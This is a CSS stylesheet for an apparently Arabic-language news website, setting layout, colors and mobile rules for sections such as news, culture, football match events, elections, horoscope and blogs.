.hotlresintabipad{display:block;height:400px;float: left; direction: rtl; overflow: hidden;}
.decorsintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.newskintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.educatintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.womantintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.scinetintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.envirotintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.autostintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.ambasidorintabipad{display:block;float:left;margin:0 8px 0 0;overflow:hidden;height:auto;width:53%;}

.oppobordertest { width: auto; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 1px;margin-bottom: 6px; }
#komealsoright{width:48%;height:auto;float:left;margin:5px 0 1px 0}
#homenewsalsobigkodukal{background-color:#1B0C85;float:left;height:1163px;margin:15px 7px 0 13px;width:2px;display:block;}
.tabingbordertest { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 3px;margin-bottom: 1px;display:block; }
.culturfesttabipad {width:59%;float: left;height: auto;  overflow: hidden;    padding: 0 0 0 0; direction: rtl;display:block;}

#culturekottairight{width:48%;height:auto;float:left;margin:0;}
#culturealsobigkodukal{background-color:#339967;float:left;height:734px;margin:15px 7px 0 13px;width:2px;display:block;}
#ara{border-right:2px solid #339967;float:left;height: auto;margin: 6px 4px 1px 0;padding: 0 5px 0 0;width:49%;}
#bic{float:left;height:auto;width:49%;margin:6px 0 0px 0;}

#jefilmsthreenewsright{float:right;height:auto;margin:0;width:48%;}
#jecultu-threenewsright{float:left;height:auto;width:48%;}
#jegculturesbigkodu{background-color:#339967;float:right;height: 666px;margin: 32px 11px 0 8px;width:2px;display:block;}
#religionalsoboxes{float:left;height:auto;margin:0 5px 4px 0;padding:0 4px 6px 0;width:47%;}
.relisiborderculture{background-color:#339967;float:left;height:310px;margin: 0 7px 0 7px;width:2px;display:block;}
#veryforothreenewsright{width:48%;height:auto;float:left;margin:0 0 10px 0px}
#veryforothreenewsrights{width:48%;height:auto;float:left;margin:0 0 10px 10px}
#businesseconomybigkodukal{background:#03508C;float:left;height:761px;margin:33px 0 0 8px;width:1px;display:block;}
#hotcoporatemarketfirst{width:46%;height:auto;float:left;margin:0 0 1px 0px;}
#hotcoporatemarketsecond{width:46%;height:auto;float:left;margin:0 0 1px 16px;}
#hotcoporatemarketthird{width:100%;height:auto;float:left;margin:0 0 1px 0px;}
#hotcoporatemarketkodukal{background:#03508C;float:left;height:1100px;margin:32px 0 0 18px;width:2px;display:block;}
.countrypadam img{width:350px; height:250px ; }
#sexlastareamunadi{width:48%;height:auto;float:left;margin:0 0 10px 0}
#sexlastareamun{width:48%;height:auto;float:left;margin:0 0 10px 8px}
#benulunthukodu{background:#B266FF;float:left;height:1122px;margin:32px 3px 0 8px;width:2px;display:block;}
#tourstravelszorothreenewsright{width:48%;height:auto;float:left;margin:0 0 3px 0}
.idal{position: relative; top: 0px; left: 0px; width:940px;height:600px;overflow:hidden;}
.mogo{position: absolute; left: 0px; top: 0px; width: 940px; height: 600px;  overflow: hidden;}
#mediapapersets{width:47%;height:auto;float:right;margin:0 0 1px 1px}
#mediapresskodukal{background:#999900;float:right;height:1133px;margin:32px 13px 0 13px;width:2px;display:block;}
#univoarket{width:48%;height:auto;float:left;margin:0 0 3px 0px;}
#learningkodukal{background:#3333FF;float:left;height:740px;margin:32px 10px 0 10px;width:2px;display:block;}
.ninesetwomenalsotile{float:right;height:auto;margin:0;text-align:center;width:100%;}
.ninesetwomenalsotile img{width:100%;height:310px;}
#sevansciencealsokodu{background-color:#10ACB0;float:left;height:750px;margin:15px 11px 0 10px;width:1px;display:block;}
#punaisnake{width:47%;height:auto;float:right;margin:0 0 1px 1px}
#environmentbigkodukal{background:#66CC00;float:right;height:750px;margin:32px 10px 0 12px;width:2px;display:block;}


#envimarkets{width:47%;height:auto;float:left;margin:0 0 1px 1px;}
#karienvimarkodukal{background:#66CC00;float:left;height:1181px;margin:32px 10px 0 12px;width:2px;display:block;}
#environmentbigkodukallastz{background:#66CC00;float:left;height:1181px;margin:32px 10px 0 12px;width:2px;display:block;}
#sevanautoalsokodu{background-color:#7310b0;float:left;height:720px;margin:15px 10px 0 12px;width:1px;display:block;} 
.horoconts{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 1px 0; direction:rtl;}
.newread-threadtext{float:left;width:69%; direction:rtl; text-align:center;padding-top:0px;}
.newread-threadimage{float: right;padding: 0px 0 0 5px;width: 27%;}
.newread-threadimage img{width:100%;height:88px;}
.kottibordertest{display:none;}
.fashionshowmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;border-bottom: 1px dotted #6c6c6c;}
.fashionbenchsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}


.fix-head{width:100%;float:left;margin:0 0 24px;padding:8px 0 4px 0;}
.my-team{width:39%;float:left;}
.myaway-team{width:39%;float:left;margin:0 0 0 4px;}
.goals{width:14%;height:auto;float:left;margin:0 0 0 5px;}
.team-logoa{float:left;height:70px;margin:0 5px;width:21%;}
.team-logob{float:left;height:70px;margin:0 5px;width:21%;}
.team-name{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:16px;letter-spacing:-1px;line-height:27px;font-weight:normal;min-height:40px;padding-right:5px;padding-top:6px;text-align:right;width:100%;}
.team-nameb{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:16px;letter-spacing:-1px;font-weight:normal;line-height:27px;min-height:40px;padding-left:5px;padding-top:6px;text-align:left;width:100%;}


.match-start-full{width:100%;float:left;margin:2px 0 10px 0;font-size: 13px;line-height: 1.54;color: #000;}
.fimhbg {width:100%;height:200px;background-image: url(../images/xing.jpg);background-position:center;background-repeat:no-repeat;background-size:cover;color:#fff}
.match-teama{width:42%;float:left;}
.match-teama h4{width:100%;float:left;padding:1px 0px 0 0;font-size: 14px;text-align:center;font-weight:normal;}
.match-teama span{width:100%;float:left;padding:2px 0 1px 0;text-align:center;}
.match-team-goal{width:16%;float:left;}
.match-team-goal h6{width:100%;float:left;padding:28px 0 4px 0;font-size: 10px;text-align:center;font-weight:normal;text-transform:uppercase;}
.match-team-goal span{width:100%;float:left;padding:1px 0 1px 0;font-size: 20px;text-align:center;font-weight:normal;}
.match-teamb{width:42%;float:left;}
.match-teamb h4{width:100%;float:left;padding:1px 0px 0 0;font-size: 14px;text-align:center;font-weight:normal;}
.match-teamb span{width:100%;float:left;padding:2px 12px 0 0;text-align:center;}
.match-stadium-full p{width:100%;float:left;padding:2px 0 1px 0;font-size: 10px;text-align:center;font-weight:normal;}

.matcheventleft{width:11%;float:left;padding:0px 0 0 0px;color: #777;}
.matcheventleftwhite{width:11%;float:right;padding:0px 0 0 0px;color: #777;}
.matcheventleftblue{width:11%;float:right;padding:0px 0 0 0px;color: #fff;}
.matcheventleftyellowcard{width:11%;float:right;padding:0px 0 0 0px;color: #000;}
.matcheventleftsubstutuion{width:11%;float:right;padding:0px 0 20px 0px;color: #000;}


.matcheventcenter{width:77%;float:right;padding:10px 6px 0 6px;}
.matcheventcenterblue{width:77%;float:right;padding:10px 6px 0 6px;color:#fff;}
.matcheventcenteryellowcard{width:77%;float:right;padding:10px 6px 0 6px;color:#fff;}
.matcheventcentersubstutuion{width:77%;float:right;padding:10px 6px 0 6px;color:#fff;}

.matcheventright{width:8%;float:right;padding:13px 0px 0 0;}
.matcheventrightblue{width:8%;float:right;padding:13px 0px 29px 0;}
.matcheventrightyellowcard{width:8%;float:right;padding:13px 0px 29px 0;}
.matcheventrightsubstutuion{width:8%;float:right;padding:13px 0px 29px 0;}

.date-time{width:100%;height:auto;padding:10px 0 38px 0;float:left;text-align: center;font-weight:normal;font-size:16px;}
.date-timegoal{width:100%;height:auto;padding:10px 0 18px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}
.date-timeyellowcard{width:100%;height:auto;padding:10px 0 18px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}

.png-icon.starttime{background-position-y: 25%;margin:8px 0 8px 13px;width: 32px;}
.png-icon.goal{ background-position-y: 5%;margin:0px 0 7px 13px;width: 32px;}
.png-icon.yellowcard {background-position-y: 45%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.endtime{background-position-y: 30%;margin:18px 0 0 13px;width: 32px;}
.png-icon.secondstarttime{background-position-y: 35%;margin:18px 0 8px 13px;width: 32px;}
.png-icon.substitution{background-position-y: 60%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.goalpenalty{background-position-y: 15%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.savefrompenalty {background-position-y: 10%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.finalendtime{background-position-y: 40%;margin:18px 0 0 13px;width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.redcard {background-position-y: 50%;margin:0px 0 7px 13px; width: 32px;}
.rasidesignpart h2 a{width:100%;float:left;border:1px solid #993365;border-radius: 0px;color:#fff;background:#EB2680;font-family:"Droid Arabic Naskh",tahoma;font-size:19px;padding:11px 0 11px 0;font-weight:normal;margin:11px 0 1px 0;text-transform:none;height:auto; text-align:center;}

.duet{margin: 10px 0 13px 0;}
#candidatebg{width:92%;height:226px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#homecandidatebgleft{direction:rtl;float:left;height:auto;line-height: 20px;text-align: right;width:69%;}
#homecandidatebgrightphoto{float:right;margin:0 5px 0 0;width:30%;}
#homecandidatebgrightphoto img{height:190px;width:100%;margin:3px 0 0 0;padding:2px;}
#deputyright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#deputyrights{width:100%;height:auto;float:left;margin:0 0 1px 0}
.sattasabai{width:100%;height:auto;float:right;margin:0px 0 1px 0}
#elekothumaikoduz{display:none;}
#elecbigkodukal{display:none;}
#candyflag{float: left;text-align: left;width: 25%;}
#candyflag img{width:100%;height:80px;box-shadow: 1px 1px 1px 1px #808080;}
#candycapture{float: right;text-align:right;margin:0 10px 0 0;width:69%;}
#candycapture img {width:100%;height:200px; border: 1px solid #000;padding: 3px;background:#fff;}
#candynativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:right;margin:0 0px 0 0;width:100%;}
.koliuop{width:100%;float:left;margin:6px 0 5px 0;text-align:center;display:block;}
.propkanavu-prob p {width:75%;float:left;direction: rtl;margin:5px 5px 4px 8px;text-align: right;text-decoration: none;}
#dezinermunnurut{float:left;height:auto;width: 98%;padding:0 0 8px 0;}
.dezinermaru{margin:0;}

#playercandycapture{float: right;text-align:center;margin:0;width:100%;height:233px;}
#playercandycapture img {width:auto;height:220px; border: 1px solid #000;padding: 3px;margin:2px 0 0 0 ;background:#fff;}
#playernativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:center;margin:0;width:100%;}

#pandidatebg{width:91%;height:213px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#playerbgleft{direction:rtl;float:left;height:192px;line-height: 20px;text-align: right;width:72%;}
#playerbgright{float:right;width:25%;}
#palyerbgrightphoto img{height:95px;width:95px;border-radius:50px;border:2px solid #fff;box-shadow: 3px 6px 6px -1px #999;}
#palyerkodi img{height:70px;width:70px;border:2px solid #fff;box-shadow:1px 1px 1px 1px #808080;margin:10px 0 10px 16px;}
.pandidatemores{position: relative;bottom:0px;width:100%;}
.pandidatemore{background:none;color:#484848;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}
.pandidatemore:hover{background:none;color:#0c0;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}

 #socrhomenewsalsobigkodukal{display:block;background-color:#1B0C85;float:left;height:1570px;margin:15px 5px 0 16px;width:2px}
#socrhomenewalsoseithikod{display:none;}  
.soccerfull {width:100%;height:129px;float:left;padding:3px 0 0px 0;margin:0;text-align:center;}
    
}



@media (max-width: 730px) {
	
}







/*========================================== MICROMAX AND iPHONE ========================================*/
@media (max-width: 640px) {
 #pcdesign{display:none;}
#phonedesign{display:block;}
#ipadmunwomenewsright{display:none;}
.headaski{width:94%;float:left;padding:1px 10px 1px 10px;}
.menufull{ display:none;}
.bodyaski{width:93%;float:left;padding:1px 20px 10px 20px;}
#breakingnews{width:96%;float:left;margin:5px;}
.navy{float:left;height: auto;padding:16px 0 0 11px;text-align:left;width:16%;}
.army{float:left;height:auto;text-align:center;width:64%;}
.heavy{float:left;height:auto;padding:16px 0 0 0;text-align:right;width: 18%; }
#fashbreakingnews-arampam{width:100%;border:2px solid #BD016F;float:left;height:40px;margin:0 0 1px 0px; background:#BD016F;}
#breakingnews a{color: #fff;}
#fashhomebn{display:none;}
.banner{width:100%;height:auto;overflow:hidden}
.ponnuskl{width:100%;margin:1px 0 10px 0;}
.ponnuskl img{width:100%;height:100%;}
.image_container img{width:100%;height:100%;}
.videoho{float:left;height: auto;margin: 0;width:100%;}
#media-video-playlist img{height: 350px;text-align: center;width:100%;}
.vidtile{float:left;height:auto;width:100%;}
.rsbigleft{float:left;width:100%;}
#starsbigkodukal{display:none;}
.wfinalalsotile{float:left;height:auto;margin:0 5px 0 0;text-align:center;width:100%;}
.wfinalelital{float:left;height:auto;padding:1px 0 12px 0;direction:rtl;width:100%;}
.lover{width:100%;float:left;margin:1px 0 2px 0;}
.lovers{width:100%;float:left;margin:1px 0 2px 0;}
.maruthuvar{width:100%;float:left;margin:10px 0 15px 0;}
.maruthuvars{width:100%;float:left;margin:10px 0 15px 0;}
.horoside{width:100%; float:left;}
#horothreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#maithakodu{display:none;}
.fasalsotile{width:100%;float:right;height:auto;margin:0 0 0 0;text-align:center}
.elital{width:100%;float:left;height:auto;padding:0 0 0 0;direction:rtl;}
#footercommon{display:block;}
.socialmacons{padding: 12px 0 0 0;text-align:center;}
#pcpanel{display:none;}
.foomainmenu{width:100%;height:auto;float:right;direction:rtl;margin:0 0 8px 0px;}

#footerlinks{width:98%;float:left;margin:0;font-weight:700;padding:0 0 10px 0;}
.botmenu1{text-align:center;height:inherit;margin:0 0 3px;padding:1px 0 0;direction:rtl}
.botmenu1 li a{font-family: "HelveticaNeueLTW20-Bold";font-size: 16px;font-weight: normal;height: 30px;margin: 0;padding: 4px 9px 6px 11px;}
.vikuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:14px;font-weight:normal;margin-bottom:10px;margin-top:5px;text-align:center;text-decoration:none;line-height:20px;text-transform:capitalize;direction:rtl;height:auto;overflow:hidden;}.vikuttisubtitle a{color:#000}
.botmenu1 ul{line-height:36px;margin: 0;padding: 0;}
#hat{float: left;text-align: center;width:98%;}
.powerby p{color:#444;float:left;font-size:12px;line-height:20px;margin: 0;padding: 0;text-align:center;width: 100%;}
.cop p{font-size:12px;}
#toTop{background: rgba(0, 0, 0, 0) url("../images/gotop.png") no-repeat scroll left top;
    border: medium none;bottom: 80px;overflow: hidden;position: fixed;right:14px;
    text-decoration: none;text-indent: 100%;height: 30px;width: 28px; opacity:0.8;}
#toTopHover{background: rgba(0, 0, 0, 0) url("../images/gotop.png") no-repeat scroll left -51px;float: left;height:30px;opacity:0;overflow:hidden;width: 28px;}
#galleryleft{float:left;margin:0 0 12px 0;height:600px;width:120px; display:none;}
#gallerycenter{float:left;margin:0 0 12px 0;height:auto;width:100%;}
#galleryright{float:left;margin:0 0 12px 16px;height:600px;width:120px;display:none;}
#slider246 li img{border: 0 none !important;height: 290px;margin: 0 !important;width: 100%;}
#womenbreakingnews-arampam{width:100%;border:2px solid #DF214F;float:left;height:41px;margin:0 0 1px 0px; background:#DF214F;}
#womenbn{display:none;}
.womenalsotile{float:right;height:auto;margin:0 1px 0 0;text-align:center;width:99%;}
.womenelital{float:left;padding:3px 0 0 0;direction:rtl;width:100%;height:auto;overflow:hidden;}
#womensbigkodukal{display:none;}
#munwomenewsright{display:none;}
.munnawomenside{float: left;width: 100%;}
.blogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;height:50px;width:46%;}
#womenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#lastwomenewsright{display:none;}
#womenboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:30%;}
.fashrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px}
.fashrightkuttisubtitle a{color:#393194}.fashrightkuttisubtitle a:hover{color:#000}
#fashionbreakingnews-arampam{width:100%;border:2px solid #d61e98;float:left;height:41px;margin:0 0 1px 0px; background:#d61e98;}
#fashionbn{display:none;}
#munnurut{float: left;height: 396px;width:96%;padding:0 0 15px 0;margin:0;}
.maru{margin:0 0 0 0px;}
.fohoroside{float: left;width: 100%;}
#fashionboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:32%;}
#forothreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#kothumaikodu{display:none;background:#D61E98;float:left;height:842px;margin:32px 0 0 18px;width:2px}
.flital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 0 0; direction:rtl;}
#stblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px 0;width:100%;}
#stblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 0px;width:100%;}
.bannerlefttext{direction: rtl;float: left;line-height: 22px;margin: 1px 0 6px 0;text-align: right;overflow:hidden;height:auto;}
.boxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
.pedkinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:26px 0 0 0;}
.category_title{background:#ba8fba;color:#fff;font-size:16px;height:86px;line-height:33px;text-align:center;margin:0 0 12px 0;}
.videoomoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 10px 0;}
.flex-control-paging li a{font-weight:normal;background:#fff;cursor:pointer;border-radius:30px;line-height:30px;color:#000;width:30px;height:30px;text-align:center;float:left;}
.flex-control-paging li a.flex-active{font-weight:normal;background:#4a4b4d;border-radius:30px;line-height:30px;color:#fff;width:30px;height:30px;text-align:center;float:left;}
 .fashrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px}
.fashrightkuttisubtitle a{color:#393194}.fashrightkuttisubtitle a:hover{color:#000}
.decorrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:51px;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px; overflow:hidden;}
.decorrightkuttisubtitle a{color:#393194}.decorrightkuttisubtitle a:hover{color:#000}
#entertainmentbreakingnews-arampam{width:100%;border:2px solid #81007f;float:left;height:40px;margin:0 0 1px 0px; background:#81007f;}
#entertainmentbn{display:none;}
.enyponnuskl{margin:1px 0 1px 0;width: 100%;}
.startsleft{float:right;height:auto;width:45%; text-align:center;}
.startsright{float:left;margin:0 0 15px 0;width:100%;}
.gossipbox{direction:rtl;overflow:hidden;float:left;margin:0;padding: 0 0 26px 0;height:360px;width:100%;}
.gossipboxs{direction:rtl;overflow:hidden;float:left;margin: 0 0 6px 0;padding: 0 0 6px 0;height:355px;width:100%;}
#mucinialsox{width:100%;height:auto;float:left;margin:10px 0 10px 0;}
.myconcert{float: left;margin: 10px 0 25px 0;width:100%;direction:rtl;}
.enterhreenewsright{width:100%;height:auto;float:left;margin:10px 0 10px 0;}
#enterinvright{border-left: 2px solid #81007f;border-right: 2px solid #81007f;float:left;margin: 6px 0 0;width:30%;}
.taleft{width:100%; float:left;}
.talent{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.talents{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
#cinialso{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsos{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsox{width:100%;height:auto;float:right;margin:0 0 10px 0;text-align:center;}
#cinima{width:99%;height:auto;float:left;margin:0 0 10px 0}
#ravaikodu{display:none;background:#81007F;float:left;height:715px;margin:20px 0 0 18px;width:2px}
.blogtra{width:100%;float:left;}
#entblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:100%;}
#entblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 0;width:100%;}
#entersthreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#decorbreakingnews-arampam{width:100%;border:2px solid #FE8503;float:left;height:41px;margin:0 0 1px 0px; background:#FE8503;}
#decorbn{display:none;}
.internal{width:100%;float:left;margin:10px 0 5px 0; direction:rtl;border-right: 0px solid #FE8503;}
.internals{width:100%;float:left;margin:10px 0 5px 0;direction:rtl;}
.jiyo{width:96%;float:left;margin:10px 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
.jiyos{width:96%;float:left;margin:10px 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#decoboxright{border-left: 2px solid #FE8503;border-right: 2px solid #FE8503;float:left;margin: 6px 0 0;width:30%;}
#healthbreakingnews-arampam{width:100%;border:2px solid #B266FF;float:left;height:41px;margin:0 0 1px 0px; background:#B266FF;}
#healthbn{display:none;}
.ponnus{width:100%;margin:1px 0 0px 0;}
.qamaintitles {width: 100%;float:right;}
.qamaintitle{background: #fff; border: 1px solid #B266FF;border-radius: 10px;box-shadow: 0 0 6px #b266ff;
    color: #B266FF;float: left;font-weight: normal;margin: 25px 0 5px 0;padding: 5px 0;text-align: center;width:100%;}
.hweponnuskl{width:100%;margin:0 0 10px 0;float:left;}
#sexual{width:100%;height:auto;float:left;padding:0 0 10px 0;margin:10px 0 6px 0;}
#ulunthukodu{display:none;}
#zxcwomenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healthboxrights{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 31%;}
#dessertnewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healththreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 30%;}
#travelbreakingnews-arampam{width:100%;border:2px solid #066dc9;float:left;height:41px;margin:0 0 1px 0px; background:#066dc9;}
#travelbn{display:none;}
.trainv{width:100%; float:left;}
.zohoroside{width:100%; float:left;margin:0 0 0 0;}
#zorothreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#zothumaikodu{display:block;background:#066dc9;float:left;height:690px;margin:12px 5px 0 15px;width:2px}
#travel-alsoboxes{width:96%;float:left;margin: 0 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#travel-alsoboxe{width:96%;float:left;margin: 0 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#travelwsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#travelwsrights{width:100%;height:auto;float:left;margin:0 0 10px 0}
#travelboxright{border-left: 2px solid #066dc9;border-right: 2px solid #066dc9;float:left;margin: 6px 0 0;width:30%;}
#womenewsright{display:none;}
#skii{background: linear-gradient(#42a0f5, #1cede5);color:#fff;text-shadow: 0 0 3px #424242;font-size:19px;padding: 3px;text-align:center;width:98%;float:left;}
#horoscopebreakingnews-arampam{width:100%;border:2px solid #993365;float:left;height:41px;margin:0 0 1px 0px; background:#993365;}
#horoscopebn{display:none;}
#horo-arab1 { float: left; height: auto; margin: 0px 0 1px;width:100%;}
#hko{display:none;}
#horogalleryleft{display:none;}
#horogalleryright{display:none;}
#horogallerycenter{float:left;margin:0 0 12px 0;height:auto;width:100%;}
#kohli{width:100%;background:#fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 11px 0;height:auto;}
#kohlis{width:100%;background: #fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 11px 0;height:auto;}
.kanavu p {width:82%;float:left;direction: rtl; font-size: 14px;font-weight: normal;
    margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.horbt{width:100%; float:right;}
.horosbut a{background: #fff;border:1px solid #993365;color: #993365;border-radius:22px;float: left;font-weight: normal;margin: 15px 0 5px 1px; padding: 12px 0 12px 0; text-align: center;
	font-size:18px;    width:99%;}
#done{border-bottom: 1px dotted #993365;float: left;height:auto;padding: 10px 0 5px;width: 100%;}
#blogbreakingnews-arampam{width:100%;border:2px solid #f2012e;float:left;height:41px;margin:0 0 1px 0px; background:#f2012e;}
#blogbn{display:none;}
#blogpettileft{float:left;margin: 0 0 10px 0;width:100%;}
#newblogright{display:none;width:100%;height:auto;float:right;margin:0 0 10px 0}
#blogright{display:none;width:100%;height:auto;float:right;margin:0 0 10px 0}
#zblogpettileft{float:left;margin: 0 0 10px 0;width: 100%;}
#zblogrightfull{display:none;}
#blognewsfinalboxes{border:4px solid #9C0000;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogsportfinalboxes{border:4px solid #40a501;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogfashionfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogeducationfinalboxes{border:4px solid #3333FF;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogmediafinalboxes{border:4px solid #999900;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogenvironmentfinalboxes{border:4px solid #66CC00;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogbusinessfinalboxes{border:4px solid #03508C;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogtravelfinalboxes{border:4px solid #066dc9;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogwomenfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogculturefinalboxes{border:4px solid #339967;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogenterfinalboxes{border:4px solid #81007f;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogdecorfinalboxes{border:4px solid #FE8503;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogautofinalboxes{border:4px solid #7310b0;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogsciencefinalboxes{border:4px solid #10ACB0;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#newskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#sportskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#fashionkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#businesskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#travelkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#educationkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#mediakod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#womenkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#environkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#entertainkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#culturekod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#decorkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#aukod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#sciencekod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#blognewbox{float:left;height: auto;margin: 0 0 0 10px;width:95%;}
#nmyblognewbox{float:left;height: auto;width: 100%; border-bottom:0px dotted #000;margin:0 0 10px 0;}
#proplembreakingnews-arampam{width:100%;border:2px solid #836088;float:left;height:40px;margin:0 0 18px 0px; background:#836088;}
#problembn{display:none;}
.nalu{width:100%;float:left;margin:1px 0 25px 0;direction:rtl;}
.nalus{width:100%;float:left;margin:1px 0 25px 0;direction:rtl;}
.proplover{width:100%;float:left;margin:10px 0 25px 0;}
.proplovers{width:100%;float:left;margin:10px 0 25px 0;}
.propkanavu p {width:72%;float:left;direction: rtl;margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.reader{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readers{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readerco{display:none;}
.redformleft{width:52%;float:left;margin:0 0 0 40px;}
.redformright{width:25%;float:left;font-size:18px;font-weight:normal;padding:3px 0 0 0;}
